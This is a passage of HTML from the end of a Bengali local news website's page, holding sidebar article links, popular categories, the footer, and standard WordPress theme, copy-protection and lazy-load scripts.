        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel="bookmark" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী">মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:18:08+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_16 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" ><script type="rocketlazyloadscript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09cb\u09b8\u09cd\u099f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-5464","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "4768";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় পোস্ট</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel="bookmark" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া">“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T12:44:47+06:00" >16/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel="bookmark" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে">করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ!...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T10:46:23+06:00" >29/03/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel="bookmark" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ">৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T15:29:42+06:00" >15/11/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_17 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় বিভাগ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.bikrampurkhobor.com/category/louhajong/"><span class="td-cat-name">লৌহজং</span><span class="td-cat-no">773</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/national/"><span class="td-cat-name">জাতীয়</span><span class="td-cat-no">750</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/"><span class="td-cat-name">দেশ-বিদেশ</span><span class="td-cat-no">612</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/"><span class="td-cat-name">করোনাভাইরাস</span><span class="td-cat-no">582</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/uncategorized/"><span class="td-cat-name">অন্যান্য</span><span class="td-cat-no">573</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/art-and-literature/"><span class="td-cat-name">শিল্প ও সাহিত্য</span><span class="td-cat-no">403</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/"><span class="td-cat-name">শিক্ষাঙ্গন</span><span class="td-cat-no">328</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/islamic/"><span class="td-cat-name">ইসলামধর্মীয়</span><span class="td-cat-no">320</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/"><span class="td-cat-name">শোক সংবাদ</span><span class="td-cat-no">309</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.bikrampurkhobor.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" /><noscript><img class="td-retina-data" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>আমাদের সম্পর্কে জানুন</span></div><p align="justify">বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাকে বিনোদন শিল্প থেকে সরাসরি সর্বশেষ ব্রেকিং নিউজ এবং ভিডিও প্রদান করব।
<br/>
<strong><font color="green"><h5>সম্পাদক ও প্রকাশকঃ নাছির উদ্দিন আহমেদ জুয়েল</h5></font></strong></p><div class="footer-email-wrap">আমাদের সাথে যোগাযোগ করুন: <a href="mailto:bikrampurkhoborbd@gmail.com">bikrampurkhoborbd@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>আমাদের অনুসরণ করুন</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6080"><a href="https://www.bikrampurkhobor.com/about-us/">About Us</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.bikrampurkhobor.com/contact/">Contact Us</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.bikrampurkhobor.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6085"><a href="https://www.bikrampurkhobor.com/faq/">F.A.Q</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://www.bikrampurkhobor.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6081"><a target="_blank" rel="noopener" href="https://www.bikrampurkhobor.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6079"><a href="https://www.bikrampurkhobor.com/terms-and-conditions/">T &#038; C</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2015- 2025. Bikrampur Khobor. Developed By <a href="https://mhsowrove.xyz/" target="_blank">MHSOWROVE (Easy Software Ltd.)</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.bikrampurkhobor.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">আরো লেখা সমূহ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%b6%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a7%80-%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%be%e0%a6%a8-%e0%a6%87%e0%a6%ae%e0%a6%be%e0%a6%ae-%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="নৃত্যশিল্পী হাসান ইমাম মারা গেছেন, করোনা সন্দেহ!তাহার গ্রামের বাড়ি বিক্রমপুর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="নৃত্যশিল্পী হাসান ইমাম মারা গেছেন, করোনা সন্দেহ!তাহার গ্রামের বাড়ি বিক্রমপুর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/untitled-1-copy-213850-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="নৃত্যশিল্পী হাসান ইমাম মারা গেছেন, করোনা সন্দেহ!তাহার গ্রামের বাড়ি বিক্রমপুর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/untitled-1-copy-213850-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a8%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%af%e0%a6%b6%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%aa%e0%a7%80-%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%be%e0%a6%a8-%e0%a6%87%e0%a6%ae%e0%a6%be%e0%a6%ae-%e0%a6%ae/" rel="bookmark" title="নৃত্যশিল্পী হাসান ইমাম মারা গেছেন, করোনা সন্দেহ!তাহার গ্রামের বাড়ি বিক্রমপুর">নৃত্যশিল্পী হাসান ইমাম মারা গেছেন, করোনা সন্দেহ!তাহার গ্রামের বাড়ি বিক্রমপুর</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T00:20:41+06:00" >16/05/2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%8b-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%86%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%b8%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আবারো করোনায় আক্রান্ত হয়েছেন সাগুফতা ইয়াসমিন এমিলি এমপি" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আবারো করোনায় আক্রান্ত হয়েছেন সাগুফতা ইয়াসমিন এমিলি এমপি" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/অধ্যাপক-সাগুফতা-ইয়াসমিন-এমিলি-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আবারো করোনায় আক্রান্ত হয়েছেন সাগুফতা ইয়াসমিন এমিলি এমপি" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/অধ্যাপক-সাগুফতা-ইয়াসমিন-এমিলি-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a7%8b-%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a7%9f-%e0%a6%86%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%a4-%e0%a6%b8%e0%a6%be/" rel="bookmark" title="আবারো করোনায় আক্রান্ত হয়েছেন সাগুফতা ইয়াসমিন এমিলি এমপি">আবারো করোনায় আক্রান্ত হয়েছেন সাগুফতা ইয়াসমিন এমিলি এমপি</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-08T15:38:39+06:00" >08/07/2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6919ad8e63818
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=1762430150' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=1762430150' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill.js?ver=1762430150' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/hooks.js?ver=1762430150' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/i18n.js?ver=1762430150' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1762430150' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762430150' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
